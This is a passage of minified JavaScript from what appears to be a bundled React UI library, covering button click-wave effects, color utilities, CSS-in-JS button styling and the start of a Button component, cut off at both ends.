r;let{component:n}=o;if("Checkbox"===n&&!(null===(r=e.querySelector("input"))||void 0===r?void 0:r.checked))return;let a=document.createElement("div");a.style.position="absolute",a.style.left="0px",a.style.top="0px",null==e||e.insertBefore(a,null==e?void 0:e.firstChild);let c=unstableSetRender(),s=null;function registerUnmount(){return s}s=c(i.createElement(WaveEffect,Object.assign({},o,{target:e,registerUnmount:registerUnmount})),a)},wave_useWave=(e,o,r)=>{let{wave:n}=i.useContext(A),[,a,c]=useToken_useToken(),s=(0,ee.Z)(i=>{let s=e.current;if((null==n?void 0:n.disabled)||!s)return;let u=s.querySelector(`.${eo}`)||s,{showEffect:g}=n||{};(g||wave_WaveEffect)(u,{className:o,token:a,component:r,event:i,hashId:c})}),u=i.useRef(null);return e=>{et.Z.cancel(u.current),u.current=(0,et.Z)(()=>{s(e)})}},wave=e=>{let{children:o,disabled:r,component:n}=e,{getPrefixCls:a}=(0,i.useContext)(A),c=(0,i.useRef)(null),s=a("wave"),[,u]=K(s),g=wave_useWave(c,f()(s,u),n);if(i.useEffect(()=>{let e=c.current;if(!e||1!==e.nodeType||r)return;let onClick=o=>{!(0,H.Z)(o.target)||!e.getAttribute||e.getAttribute("disabled")||e.disabled||e.className.includes("disabled")||e.className.includes("-leave")||g(o)};return e.addEventListener("click",onClick,!0),()=>{e.removeEventListener("click",onClick,!0)}},[r]),!i.isValidElement(o))return null!=o?o:null;let p=(0,j.Yr)(o)?(0,j.sQ)((0,j.C4)(o),c):c;return replaceElement(o,o,{ref:p})};let ep=i.createContext(!1),ef=i.createContext(void 0);var hooks_useSize=e=>{let o=i.useContext(ef),r=i.useMemo(()=>e?"string"==typeof e?null!=e?e:o:"function"==typeof e?e(o):o:o,[e,o]);return r};r(79173);let em=i.createContext(null),useCompactItemContext=(e,o)=>{let r=i.useContext(em),n=i.useMemo(()=>{if(!r)return"";let{compactDirection:n,isFirstItem:i,isLastItem:a}=r,c="vertical"===n?"-vertical-":"-";return f()(`${e}-compact${c}item`,{[`${e}-compact${c}first-item`]:i,[`${e}-compact${c}last-item`]:a,[`${e}-compact${c}item-rtl`]:"rtl"===o})},[e,o,r]);return{compactSize:null==r?void 0:r.compactSize,compactDirection:null==r?void 0:r.compactDirection,compactItemClassnames:n}},NoCompactStyle=e=>{let{children:o}=e;return i.createElement(em.Provider,{value:null},o)};var button_group_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let eb=i.createContext(void 0);var eh=r(16141);let ev=["blue","purple","cyan","green","magenta","pink","red","orange","yellow","volcano","geekblue","lime","gold"],eS=/^[\u4E00-\u9FA5]{2}$/,ey=eS.test.bind(eS);function isString(e){return"string"==typeof e}function isUnBorderedButtonVariant(e){return"text"===e||"link"===e}function splitCNCharsBySpace(e,o){if(null==e)return;let r=o?" ":"";return"string"!=typeof e&&"number"!=typeof e&&isString(e.type)&&ey(e.props.children)?replaceElement(e,e,{children:e.props.children.split("").join(r)}):isString(e)?ey(e)?i.createElement("span",null,e.split("").join(r)):i.createElement("span",null,e):isFragment(e)?i.createElement("span",null,e):e}function spaceChildren(e,o){let r=!1,n=[];return i.Children.forEach(e,e=>{let o=typeof e,i="string"===o||"number"===o;if(r&&i){let o=n.length-1,r=n[o];n[o]=`${r}${e}`}else n.push(e);r=i}),i.Children.map(n,e=>splitCNCharsBySpace(e,o))}["default","primary","danger"].concat((0,eh.Z)(ev));var eC={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 00-94.3-139.9 437.71 437.71 0 00-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"}}]},name:"loading",theme:"outlined"},e$=i.forwardRef(function(e,o){return i.createElement(k,(0,a.Z)({},e,{ref:o,icon:eC}))});let ex=(0,i.forwardRef)((e,o)=>{let{className:r,style:n,children:a,prefixCls:c}=e,s=f()(`${c}-icon`,r);return i.createElement("span",{ref:o,className:s,style:n},a)}),eB=(0,i.forwardRef)((e,o)=>{let{prefixCls:r,className:n,style:a,iconClassName:c}=e,s=f()(`${r}-loading-icon`,n);return i.createElement(ex,{prefixCls:r,className:s,style:a,ref:o},i.createElement(e$,{className:c}))}),getCollapsedWidth=()=>({width:0,opacity:0,transform:"scale(0)"}),getRealWidth=e=>({width:e.scrollWidth,opacity:1,transform:"scale(1)"});var button_DefaultLoadingIcon=e=>{let{prefixCls:o,loading:r,existIcon:n,className:a,style:c,mount:s}=e;return n?i.createElement(eB,{prefixCls:o,className:a,style:c}):i.createElement(er.default,{visible:!!r,motionName:`${o}-loading-icon-motion`,motionAppear:!s,motionEnter:!s,motionLeave:!s,removeOnLeave:!0,onAppearStart:getCollapsedWidth,onAppearActive:getRealWidth,onEnterStart:getCollapsedWidth,onEnterActive:getRealWidth,onLeaveStart:getRealWidth,onLeaveActive:getCollapsedWidth},({className:e,style:r},n)=>{let s=Object.assign(Object.assign({},c),r);return i.createElement(eB,{prefixCls:o,className:f()(a,e),style:s,ref:n})})};let genButtonBorderStyle=(e,o)=>({[`> span, > ${e}`]:{"&:not(:last-child)":{[`&, & > ${e}`]:{"&:not(:disabled)":{borderInlineEndColor:o}}},"&:not(:first-child)":{[`&, & > ${e}`]:{"&:not(:disabled)":{borderInlineStartColor:o}}}}});var group=e=>{let{componentCls:o,fontSize:r,lineWidth:n,groupBorderColor:i,colorErrorHover:a}=e;return{[`${o}-group`]:[{position:"relative",display:"inline-flex",[`> span, > ${o}`]:{"&:not(:last-child)":{[`&, & > ${o}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},"&:not(:first-child)":{marginInlineStart:e.calc(n).mul(-1).equal(),[`&, & > ${o}`]:{borderStartStartRadius:0,borderEndStartRadius:0}}},[o]:{position:"relative",zIndex:1,"&:hover, &:focus, &:active":{zIndex:2},"&[disabled]":{zIndex:0}},[`${o}-icon-only`]:{fontSize:r}},genButtonBorderStyle(`${o}-primary`,i),genButtonBorderStyle(`${o}-danger`,a)]}},ew=r(49034),eO=r(88755),eE=r(98513);let toHexFormat=(e,o)=>(null==e?void 0:e.replace(/[^\w/]/g,"").slice(0,o?8:6))||"",getHex=(e,o)=>e?toHexFormat(e,o):"",ek=function(){function AggregationColor(e){var o;if((0,ew.Z)(this,AggregationColor),this.cleared=!1,e instanceof AggregationColor){this.metaColor=e.metaColor.clone(),this.colors=null===(o=e.colors)||void 0===o?void 0:o.map(e=>({color:new AggregationColor(e.color),percent:e.percent})),this.cleared=e.cleared;return}let r=Array.isArray(e);r&&e.length?(this.colors=e.map(({color:e,percent:o})=>({color:new AggregationColor(e),percent:o})),this.metaColor=new eE.Color(this.colors[0].color.metaColor)):this.metaColor=new eE.Color(r?"":e),e&&(!r||this.colors)||(this.metaColor=this.metaColor.setA(0),this.cleared=!0)}return(0,eO.Z)(AggregationColor,[{key:"toHsb",value:function(){return this.metaColor.toHsb()}},{key:"toHsbString",value:function(){return this.metaColor.toHsbString()}},{key:"toHex",value:function(){return getHex(this.toHexString(),this.metaColor.a<1)}},{key:"toHexString",value:function(){return this.metaColor.toHexString()}},{key:"toRgb",value:function(){return this.metaColor.toRgb()}},{key:"toRgbString",value:function(){return this.metaColor.toRgbString()}},{key:"isGradient",value:function(){return!!this.colors&&!this.cleared}},{key:"getColors",value:function(){return this.colors||[{color:this,percent:0}]}},{key:"toCssString",value:function(){let{colors:e}=this;if(e){let o=e.map(e=>`${e.color.toRgbString()} ${e.percent}%`).join(", ");return`linear-gradient(90deg, ${o})`}return this.metaColor.toRgbString()}},{key:"equals",value:function(e){return!!e&&this.isGradient()===e.isGradient()&&(this.isGradient()?this.colors.length===e.colors.length&&this.colors.every((o,r)=>{let n=e.colors[r];return o.percent===n.percent&&o.color.equals(n.color)}):this.toHexString()===e.toHexString())}}])}();r(73310);let isBright=(e,o)=>{let{r,g:n,b:i,a}=e.toRgb(),c=new eE.Color(e.toRgbString()).onBackground(o).toHsv();return a<=.5?c.v>.5:.299*r+.587*n+.114*i>192},prepareToken=e=>{let{paddingInline:o,onlyIconSize:r}=e,n=(0,P.mergeToken)(e,{buttonPaddingHorizontal:o,buttonPaddingVertical:0,buttonIconOnlyFontSize:r});return n},prepareComponentToken=e=>{var o,r,n,i,a,c;let s=null!==(o=e.contentFontSize)&&void 0!==o?o:e.fontSize,u=null!==(r=e.contentFontSizeSM)&&void 0!==r?r:e.fontSize,g=null!==(n=e.contentFontSizeLG)&&void 0!==n?n:e.fontSizeLG,p=null!==(i=e.contentLineHeight)&&void 0!==i?i:(s+8)/s,f=null!==(a=e.contentLineHeightSM)&&void 0!==a?a:(u+8)/u,m=null!==(c=e.contentLineHeightLG)&&void 0!==c?c:(g+8)/g,b=isBright(new ek(e.colorBgSolid),"#fff")?"#000":"#fff",v=ev.reduce((o,r)=>Object.assign(Object.assign({},o),{[`${r}ShadowColor`]:`0 ${(0,F.unit)(e.controlOutlineWidth)} 0 ${util_getAlphaColor(e[`${r}1`],e.colorBgContainer)}`}),{});return Object.assign(Object.assign({},v),{fontWeight:400,defaultShadow:`0 ${e.controlOutlineWidth}px 0 ${e.controlTmpOutline}`,primaryShadow:`0 ${e.controlOutlineWidth}px 0 ${e.controlOutline}`,dangerShadow:`0 ${e.controlOutlineWidth}px 0 ${e.colorErrorOutline}`,primaryColor:e.colorTextLightSolid,dangerColor:e.colorTextLightSolid,borderColorDisabled:e.colorBorder,defaultGhostColor:e.colorBgContainer,ghostBg:"transparent",defaultGhostBorderColor:e.colorBgContainer,paddingInline:e.paddingContentHorizontal-e.lineWidth,paddingInlineLG:e.paddingContentHorizontal-e.lineWidth,paddingInlineSM:8-e.lineWidth,onlyIconSize:"inherit",onlyIconSizeSM:"inherit",onlyIconSizeLG:"inherit",groupBorderColor:e.colorPrimaryHover,linkHoverBg:"transparent",textTextColor:e.colorText,textTextHoverColor:e.colorText,textTextActiveColor:e.colorText,textHoverBg:e.colorFillTertiary,defaultColor:e.colorText,defaultBg:e.colorBgContainer,defaultBorderColor:e.colorBorder,defaultBorderColorDisabled:e.colorBorder,defaultHoverBg:e.colorBgContainer,defaultHoverColor:e.colorPrimaryHover,defaultHoverBorderColor:e.colorPrimaryHover,defaultActiveBg:e.colorBgContainer,defaultActiveColor:e.colorPrimaryActive,defaultActiveBorderColor:e.colorPrimaryActive,solidTextColor:b,contentFontSize:s,contentFontSizeSM:u,contentFontSizeLG:g,contentLineHeight:p,contentLineHeightSM:f,contentLineHeightLG:m,paddingBlock:Math.max((e.controlHeight-s*p)/2-e.lineWidth,0),paddingBlockSM:Math.max((e.controlHeightSM-u*f)/2-e.lineWidth,0),paddingBlockLG:Math.max((e.controlHeightLG-g*m)/2-e.lineWidth,0)})},genSharedButtonStyle=e=>{let{componentCls:o,iconCls:r,fontWeight:n,opacityLoading:i,motionDurationSlow:a,motionEaseInOut:c,marginXS:s,calc:u}=e;return{[o]:{outline:"none",position:"relative",display:"inline-flex",gap:e.marginXS,alignItems:"center",justifyContent:"center",fontWeight:n,whiteSpace:"nowrap",textAlign:"center",backgroundImage:"none",background:"transparent",border:`${(0,F.unit)(e.lineWidth)} ${e.lineType} transparent`,cursor:"pointer",transition:`all ${e.motionDurationMid} ${e.motionEaseInOut}`,userSelect:"none",touchAction:"manipulation",color:e.colorText,"&:disabled > *":{pointerEvents:"none"},[`${o}-icon > svg`]:resetIcon(),"> a":{color:"currentColor"},"&:not(:disabled)":genFocusStyle(e),[`&${o}-two-chinese-chars::first-letter`]:{letterSpacing:"0.34em"},[`&${o}-two-chinese-chars > *:not(${r})`]:{marginInlineEnd:"-0.34em",letterSpacing:"0.34em"},[`&${o}-icon-only`]:{paddingInline:0,[`&${o}-compact-item`]:{flex:"none"},[`&${o}-round`]:{width:"auto"}},[`&${o}-loading`]:{opacity:i,cursor:"default"},[`${o}-loading-icon`]:{transition:["width","opacity","margin"].map(e=>`${e} ${a} ${c}`).join(",")},[`&:not(${o}-icon-end)`]:{[`${o}-loading-icon-motion`]:{"&-appear-start, &-enter-start":{marginInlineEnd:u(s).mul(-1).equal()},"&-appear-active, &-enter-active":{marginInlineEnd:0},"&-leave-start":{marginInlineEnd:0},"&-leave-active":{marginInlineEnd:u(s).mul(-1).equal()}}},"&-icon-end":{flexDirection:"row-reverse",[`${o}-loading-icon-motion`]:{"&-appear-start, &-enter-start":{marginInlineStart:u(s).mul(-1).equal()},"&-appear-active, &-enter-active":{marginInlineStart:0},"&-leave-start":{marginInlineStart:0},"&-leave-active":{marginInlineStart:u(s).mul(-1).equal()}}}}}},genHoverActiveButtonStyle=(e,o,r)=>({[`&:not(:disabled):not(${e}-disabled)`]:{"&:hover":o,"&:active":r}}),genCircleButtonStyle=e=>({minWidth:e.controlHeight,paddingInlineStart:0,paddingInlineEnd:0,borderRadius:"50%"}),genRoundButtonStyle=e=>({borderRadius:e.controlHeight,paddingInlineStart:e.calc(e.controlHeight).div(2).equal(),paddingInlineEnd:e.calc(e.controlHeight).div(2).equal()}),genDisabledStyle=e=>({cursor:"not-allowed",borderColor:e.borderColorDisabled,color:e.colorTextDisabled,background:e.colorBgContainerDisabled,boxShadow:"none"}),genGhostButtonStyle=(e,o,r,n,i,a,c,s)=>({[`&${e}-background-ghost`]:Object.assign(Object.assign({color:r||void 0,background:o,borderColor:n||void 0,boxShadow:"none"},genHoverActiveButtonStyle(e,Object.assign({background:o},c),Object.assign({background:o},s))),{"&:disabled":{cursor:"not-allowed",color:i||void 0,borderColor:a||void 0}})}),genSolidDisabledButtonStyle=e=>({[`&:disabled, &${e.componentCls}-disabled`]:Object.assign({},genDisabledStyle(e))}),genPureDisabledButtonStyle=e=>({[`&:disabled, &${e.componentCls}-disabled`]:{cursor:"not-allowed",color:e.colorTextDisabled}}),genVariantButtonStyle=(e,o,r,n)=>{let i=n&&["link","text"].includes(n),a=i?genPureDisabledButtonStyle:genSolidDisabledButtonStyle;return Object.assign(Object.assign({},a(e)),genHoverActiveButtonStyle(e.componentCls,o,r))},genSolidButtonStyle=(e,o,r,n,i)=>({[`&${e.componentCls}-variant-solid`]:Object.assign({color:o,background:r},genVariantButtonStyle(e,n,i))}),genOutlinedDashedButtonStyle=(e,o,r,n,i)=>({[`&${e.componentCls}-variant-outlined, &${e.componentCls}-variant-dashed`]:Object.assign({borderColor:o,background:r},genVariantButtonStyle(e,n,i))}),genDashedButtonStyle=e=>({[`&${e.componentCls}-variant-dashed`]:{borderStyle:"dashed"}}),genFilledButtonStyle=(e,o,r,n)=>({[`&${e.componentCls}-variant-filled`]:Object.assign({boxShadow:"none",background:o},genVariantButtonStyle(e,r,n))}),genTextLinkButtonStyle=(e,o,r,n,i)=>({[`&${e.componentCls}-variant-${r}`]:Object.assign({color:o,boxShadow:"none"},genVariantButtonStyle(e,n,i,r))}),genPresetColorStyle=e=>{let{componentCls:o}=e;return ev.reduce((r,n)=>{let i=e[`${n}6`],a=e[`${n}1`],c=e[`${n}5`],s=e[`${n}2`],u=e[`${n}3`],g=e[`${n}7`];return Object.assign(Object.assign({},r),{[`&${o}-color-${n}`]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:i,boxShadow:e[`${n}ShadowColor`]},genSolidButtonStyle(e,e.colorTextLightSolid,i,{background:c},{background:g})),genOutlinedDashedButtonStyle(e,i,e.colorBgContainer,{color:c,borderColor:c,background:e.colorBgContainer},{color:g,borderColor:g,background:e.colorBgContainer})),genDashedButtonStyle(e)),genFilledButtonStyle(e,a,{background:s},{background:u})),genTextLinkButtonStyle(e,i,"link",{color:c},{color:g})),genTextLinkButtonStyle(e,i,"text",{color:c,background:a},{color:g,background:u}))})},{})},genDefaultButtonStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:e.defaultColor,boxShadow:e.defaultShadow},genSolidButtonStyle(e,e.solidTextColor,e.colorBgSolid,{color:e.solidTextColor,background:e.colorBgSolidHover},{color:e.solidTextColor,background:e.colorBgSolidActive})),genDashedButtonStyle(e)),genFilledButtonStyle(e,e.colorFillTertiary,{background:e.colorFillSecondary},{background:e.colorFill})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.defaultGhostColor,e.defaultGhostBorderColor,e.colorTextDisabled,e.colorBorder)),genTextLinkButtonStyle(e,e.textTextColor,"link",{color:e.colorLinkHover,background:e.linkHoverBg},{color:e.colorLinkActive})),genPrimaryButtonStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:e.colorPrimary,boxShadow:e.primaryShadow},genOutlinedDashedButtonStyle(e,e.colorPrimary,e.colorBgContainer,{color:e.colorPrimaryTextHover,borderColor:e.colorPrimaryHover,background:e.colorBgContainer},{color:e.colorPrimaryTextActive,borderColor:e.colorPrimaryActive,background:e.colorBgContainer})),genDashedButtonStyle(e)),genFilledButtonStyle(e,e.colorPrimaryBg,{background:e.colorPrimaryBgHover},{background:e.colorPrimaryBorder})),genTextLinkButtonStyle(e,e.colorPrimaryText,"text",{color:e.colorPrimaryTextHover,background:e.colorPrimaryBg},{color:e.colorPrimaryTextActive,background:e.colorPrimaryBorder})),genTextLinkButtonStyle(e,e.colorPrimaryText,"link",{color:e.colorPrimaryTextHover,background:e.linkHoverBg},{color:e.colorPrimaryTextActive})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.colorPrimary,e.colorPrimary,e.colorTextDisabled,e.colorBorder,{color:e.colorPrimaryHover,borderColor:e.colorPrimaryHover},{color:e.colorPrimaryActive,borderColor:e.colorPrimaryActive})),genDangerousStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:e.colorError,boxShadow:e.dangerShadow},genSolidButtonStyle(e,e.dangerColor,e.colorError,{background:e.colorErrorHover},{background:e.colorErrorActive})),genOutlinedDashedButtonStyle(e,e.colorError,e.colorBgContainer,{color:e.colorErrorHover,borderColor:e.colorErrorBorderHover},{color:e.colorErrorActive,borderColor:e.colorErrorActive})),genDashedButtonStyle(e)),genFilledButtonStyle(e,e.colorErrorBg,{background:e.colorErrorBgFilledHover},{background:e.colorErrorBgActive})),genTextLinkButtonStyle(e,e.colorError,"text",{color:e.colorErrorHover,background:e.colorErrorBg},{color:e.colorErrorHover,background:e.colorErrorBgActive})),genTextLinkButtonStyle(e,e.colorError,"link",{color:e.colorErrorHover},{color:e.colorErrorActive})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.colorError,e.colorError,e.colorTextDisabled,e.colorBorder,{color:e.colorErrorHover,borderColor:e.colorErrorHover},{color:e.colorErrorActive,borderColor:e.colorErrorActive})),style_genLinkStyle=e=>Object.assign(Object.assign({},genTextLinkButtonStyle(e,e.colorLink,"link",{color:e.colorLinkHover},{color:e.colorLinkActive})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.colorInfo,e.colorInfo,e.colorTextDisabled,e.colorBorder,{color:e.colorInfoHover,borderColor:e.colorInfoHover},{color:e.colorInfoActive,borderColor:e.colorInfoActive})),genColorButtonStyle=e=>{let{componentCls:o}=e;return Object.assign({[`${o}-color-default`]:genDefaultButtonStyle(e),[`${o}-color-primary`]:genPrimaryButtonStyle(e),[`${o}-color-dangerous`]:genDangerousStyle(e),[`${o}-color-link`]:style_genLinkStyle(e)},genPresetColorStyle(e))},genCompatibleButtonStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign({},genOutlinedDashedButtonStyle(e,e.defaultBorderColor,e.defaultBg,{color:e.defaultHoverColor,borderColor:e.defaultHoverBorderColor,background:e.defaultHoverBg},{color:e.defaultActiveColor,borderColor:e.defaultActiveBorderColor,background:e.defaultActiveBg})),genTextLinkButtonStyle(e,e.textTextColor,"text",{color:e.textTextHoverColor,background:e.textHoverBg},{color:e.textTextActiveColor,background:e.colorBgTextActive})),genSolidButtonStyle(e,e.primaryColor,e.colorPrimary,{background:e.colorPrimaryHover,color:e.primaryColor},{background:e.colorPrimaryActive,color:e.primaryColor})),genTextLinkButtonStyle(e,e.colorLink,"link",{color:e.colorLinkHover,background:e.linkHoverBg},{color:e.colorLinkActive})),genButtonStyle=(e,o="")=>{let{componentCls:r,controlHeight:n,fontSize:i,borderRadius:a,buttonPaddingHorizontal:c,iconCls:s,buttonPaddingVertical:u,buttonIconOnlyFontSize:g}=e;return[{[o]:{fontSize:i,height:n,padding:`${(0,F.unit)(u)} ${(0,F.unit)(c)}`,borderRadius:a,[`&${r}-icon-only`]:{width:n,[s]:{fontSize:g}}}},{[`${r}${r}-circle${o}`]:genCircleButtonStyle(e)},{[`${r}${r}-round${o}`]:genRoundButtonStyle(e)}]},genSizeBaseButtonStyle=e=>{let o=(0,P.mergeToken)(e,{fontSize:e.contentFontSize});return genButtonStyle(o,e.componentCls)},genSizeSmallButtonStyle=e=>{let o=(0,P.mergeToken)(e,{controlHeight:e.controlHeightSM,fontSize:e.contentFontSizeSM,padding:e.paddingXS,buttonPaddingHorizontal:e.paddingInlineSM,buttonPaddingVertical:0,borderRadius:e.borderRadiusSM,buttonIconOnlyFontSize:e.onlyIconSizeSM});return genButtonStyle(o,`${e.componentCls}-sm`)},genSizeLargeButtonStyle=e=>{let o=(0,P.mergeToken)(e,{controlHeight:e.controlHeightLG,fontSize:e.contentFontSizeLG,buttonPaddingHorizontal:e.paddingInlineLG,buttonPaddingVertical:0,borderRadius:e.borderRadiusLG,buttonIconOnlyFontSize:e.onlyIconSizeLG});return genButtonStyle(o,`${e.componentCls}-lg`)},genBlockButtonStyle=e=>{let{componentCls:o}=e;return{[o]:{[`&${o}-block`]:{width:"100%"}}}};var eT=Y("Button",e=>{let o=prepareToken(e);return[genSharedButtonStyle(o),genSizeBaseButtonStyle(o),genSizeSmallButtonStyle(o),genSizeLargeButtonStyle(o),genBlockButtonStyle(o),genColorButtonStyle(o),genCompatibleButtonStyle(o),group(o)]},prepareComponentToken,{unitless:{fontWeight:!0,contentLineHeight:!0,contentLineHeightSM:!0,contentLineHeightLG:!0}});function compactItemBorder(e,o,r){let{focusElCls:n,focus:i,borderElCls:a}=r,c=a?"> *":"",s=["hover",i?"focus":null,"active"].filter(Boolean).map(e=>`&:${e} ${c}`).join(",");return{[`&-item:not(${o}-last-item)`]:{marginInlineEnd:e.calc(e.lineWidth).mul(-1).equal()},"&-item":Object.assign(Object.assign({[s]:{zIndex:2}},n?{[`&${n}`]:{zIndex:2}}:{}),{[`&[disabled] ${c}`]:{zIndex:0}})}}function compactItemBorderRadius(e,o,r){let{borderElCls:n}=r,i=n?`> ${n}`:"";return{[`&-item:not(${o}-first-item):not(${o}-last-item) ${i}`]:{borderRadius:0},[`&-item:not(${o}-last-item)${o}-first-item`]:{[`& ${i}, &${e}-sm ${i}, &${e}-lg ${i}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`&-item:not(${o}-first-item)${o}-last-item`]:{[`& ${i}, &${e}-sm ${i}, &${e}-lg ${i}`]:{borderStartStartRadius:0,borderEndStartRadius:0}}}}function genCompactItemStyle(e,o={focus:!0}){let{componentCls:r}=e,n=`${r}-compact`;return{[n]:Object.assign(Object.assign({},compactItemBorder(e,n,o)),compactItemBorderRadius(r,n,o))}}function compactItemVerticalBorder(e,o){return{[`&-item:not(${o}-last-item)`]:{marginBottom:e.calc(e.lineWidth).mul(-1).equal()},"&-item":{"&:hover,&:focus,&:active":{zIndex:2},"&[disabled]":{zIndex:0}}}}function compactItemBorderVerticalRadius(e,o){return{[`&-item:not(${o}-first-item):not(${o}-last-item)`]:{borderRadius:0},[`&-item${o}-first-item:not(${o}-last-item)`]:{[`&, &${e}-sm, &${e}-lg`]:{borderEndEndRadius:0,borderEndStartRadius:0}},[`&-item${o}-last-item:not(${o}-first-item)`]:{[`&, &${e}-sm, &${e}-lg`]:{borderStartStartRadius:0,borderStartEndRadius:0}}}}function genCompactItemVerticalStyle(e){let o=`${e.componentCls}-compact-vertical`;return{[o]:Object.assign(Object.assign({},compactItemVerticalBorder(e,o)),compactItemBorderVerticalRadius(e.componentCls,o))}}let genButtonCompactStyle=e=>{let{componentCls:o,colorPrimaryHover:r,lineWidth:n,calc:i}=e,a=i(n).mul(-1).equal(),getCompactBorderStyle=e=>{let i=`${o}-compact${e?"-vertical":""}-item${o}-primary:not([disabled])`;return{[`${i} + ${i}::before`]:{position:"absolute",top:e?a:0,insetInlineStart:e?0:a,backgroundColor:r,content:'""',width:e?"100%":n,height:e?n:"100%"}}};return Object.assign(Object.assign({},getCompactBorderStyle()),getCompactBorderStyle(!0))};var ej=J(["Button","compact"],e=>{let o=prepareToken(e);return[genCompactItemStyle(o),genCompactItemVerticalStyle(o),genButtonCompactStyle(o)]},prepareComponentToken),button_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};function getLoadingConfig(e){if("object"==typeof e&&e){let o=null==e?void 0:e.delay;return{loading:(o=Number.isNaN(o)||"number"!=typeof o?0:o)<=0,delay:o}}return{loading:!!e,delay:0}}let eI={default:["default","outlined"],primary:["primary","solid"],dashed:["default","dashed"],link:["link","link"],text:["default","text"]},eH=i.forwardRef((e,o)=>{var r,n;let{loading:a=!1,prefixCls:c,color:s,variant:u,type:g,danger:p=!1,shape:m="default",size:b,styles:v,disabled:S,className:C,rootClassName:x,children:B,icon:w,iconPosition:O="start",ghost:E=!1,block:k=!1,htmlType:T="button",classNames:H,style:z={},autoInsertSpace:R,autoFocus:L}=e,_=button_rest(e,["loading","prefixCls","color","variant","type","danger","shape","size","styles","disabled","className","rootClassName","children","icon","iconPosition","ghost","block","htmlType","classNames","style","autoInsertSpace","autoFocus"]),P=g||"default",{button:F}=i.useContext(A),[W,N]=(0,i.useMemo)(()=>{if(s&&u)return[s,u];if(g||p){let e=eI[P]||[];return p?["danger",e[1]]:e}return(null==F?void 0:F.color)&&(null==F?void 0:F.variant)?[F.color,F.variant]:["default","outlined"]},[g,s,u,p,null==F?void 0:F.variant,null==F?void 0:F.color]),G="danger"===W?"dangerous":W,{getPrefixCls:X,direction:Z,autoInsertSpace:V,className:U,style:q,classNames:Y,styles:Q}=useComponentConfig("button"),J=null===(r=null!=R?R:V)||void 0===r||r,K=X("btn",c),[ee,et,eo]=eT(K),er=(0,i.useContext)(ep),en=null!=S?S:er,el=(0,i.useContext)(eb),ei=(0,i.useMemo)(()=>getLoadingConfig(a),[a]),[ea,ec]=(0,i.useState)(ei.loading),[es,ed]=(0,i.useState)(!1),eu=(0,i.useRef)(null),eg=(0,j.x1)(o,eu),ef=1===i.Children.count(B)&&!w&&!isUnBorderedButtonVariant(N),em=(0,i.useRef)(!0);i.useEffect(()=>(em.current=!1,()=>{em.current=!0}),[]),(0,i.useLayoutEffect)(()=>{let e=null;return ei.delay>0?e=setTimeout(()=>{e=null,ec(!0)},ei.delay):ec(ei.loading),function(){e&&(clearTimeout(e),e=null)}},[ei.delay,ei.loading]),(0,i.useEffect)(()=>{if(!eu.current||!J)return;let e=eu.current.textContent||"";ef&&ey(e)?es||ed(!0):es&&ed(!1)}),(0,i.useEffect)(()=>{L&&eu.current&&eu.current.focus()},[]);let eh=i.useCallback(o=>{var r;if(ea||en){o.preventDefault();return}null===(r=e.onClick)||void 0===r||r.call(e,o)},[e.onClick,ea,en]),{compactSize:ev,compactItemClassnames:eS}=useCompactItemContext(K,Z),eC=hooks_useSize(e=>{var o,r;return null!==(r=null!==(o=null!=b?b:ev)&&void 0!==o?o:el)&&void 0!==r?r:e}),e$=eC&&null!==(n=({large:"lg",small:"sm",middle:void 0})[eC])&&void 0!==n?n:"",eB=ea?"loading":w,ew=(0,I.Z)(_,["navigate"]),eO=f()(K,et,eo,{[`${K}-${m}`]:"default"!==m&&m,[`${K}-${P}`]:P,[`${K}-dangerous`]:p,[`${K}-color-${G}`]:G,[`${K}-variant-${N}`]:N,[`${K}-${e$}`]:e$,[`${K}-icon-only`]:!B&&0!==B&&!!eB,[`${K}-background-ghost`]:E&&!isUnBorderedButtonVariant(N),[`${K}-loading`]:ea,[`${K}-two-chinese-chars`]:es&&J&&!ea,[`${K}-block`]:k,[`${K}-rtl`]:"rtl"===Z,[`${K}-icon-end`]:"end"===O},eS,C,x,U),eE=Object.assign(Object.assign({},q),z),ek=f()(null==H?void 0:H.icon,Y.icon),eH=Object.assign(Object.assign({},(null==v?void 0:v.icon)||{}),Q.icon||{}),eM=w&&!ea?i.createElement(ex,{prefixCls:K,className:ek,style:eH},w):a&&"object"==typeof a&&a.icon?i.createElement(ex,{prefixCls:K,className:ek,style:eH},a.icon):i.createElement(button_DefaultLoadingIcon,{existIcon:!!w,prefixCls:K,loading:ea,mount:em.current}),ez=B||0===B?spaceChildren(B,ef&&J):null;if(void 0!==ew.href)return ee(i.createElement("a",Object.assign({},ew,{className:f()(eO,{[`${K}-disabled`]:en}),href:en?void 0:ew.href,style:eE,onClick:eh,ref:eg,tabIndex:en?-1:0}),eM,ez));let 